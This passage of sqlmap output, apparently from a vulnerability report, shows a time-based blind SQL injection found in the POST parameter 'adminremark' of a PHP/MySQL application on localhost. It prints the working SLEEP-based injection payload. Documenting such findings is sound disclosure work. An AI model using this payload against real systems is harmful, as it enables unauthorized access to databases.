 echnique=BEUS') or try to lower the value of option '--time-sec' (e.g. '--time-sec=2')
POST parameter 'adminremark' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 5503 HTTP(s) requests:
---
Parameter: adminremark (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: adminremark=aas' WHERE 7086=7086 AND (SELECT 4795 FROM (SELECT(SLEEP(5)))tfco)-- FUax&update=
---
[12:21:13] [INFO] the back-end DBMS is MySQL
[12:21:13] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
web application technology: PHP 7.4.3, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[12:21:14] [INFO] fetched data logged to text files under 'C:\Users\28395\AppData\Local\sqlmap\output\localhost'
[*] ending @ 12:21:14 /2024-01-08/